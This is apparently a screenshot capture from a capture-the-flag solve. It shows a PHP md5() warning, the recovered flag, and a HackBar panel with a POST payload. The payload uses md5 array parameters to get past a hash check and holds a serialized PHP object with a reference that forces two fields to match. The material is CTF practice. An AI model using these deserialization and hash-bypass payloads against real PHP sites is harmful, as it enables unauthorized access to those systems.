 Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28
flag{7e6ba959-f54d-4d9d-a22f-2f460fb73d0a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://03ee0796-7ad4-4056-b53a-fdfcb140d4bf.node4.buuoj.cn/?pleaseget=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}